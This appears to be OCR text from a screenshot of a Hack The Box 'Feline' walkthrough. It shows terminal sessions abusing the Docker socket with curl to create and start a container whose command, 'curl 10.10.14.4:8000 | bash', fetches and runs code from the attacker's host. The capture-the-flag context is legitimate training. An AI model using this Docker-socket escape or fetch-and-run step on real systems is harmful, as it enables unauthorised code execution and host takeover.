 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:04
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/
{"message":"page not found"}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
{"Id":"235f084a224ab442ae930d413d06fab6b7c97edd83bba4c5405c8418d8afd726","
Warnings":[]}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/235f084a224ab44
2ae930d413d06fab6b7c97edd83bba4c5405c8418d8afd726/start
{"message":"OCI runtime create failed: container_linux.go:349: starting co
ntainer process caused \"exec: \\\"curl 10.10.14.4:8000 | bash\\\": execut
able file not found in $PATH\": unknown"}
root@2d24bf61767c:~# vi create.json
bash: vi: command not found
root@2d24bf61767c:~# nano create.json
bash: nano: command not found
root@2d24bf61767c:~#
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ vi ^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ vi create.json
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ stty -a
speed 38400 baud; rows 34; columns 61; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D;
eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q;
stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal
-crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr
icrnl ixon -ixoff -iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr
0
tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase
-tostop -echoprt echoctl echoke -flusho -extproc
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 15:04 18-Feb-21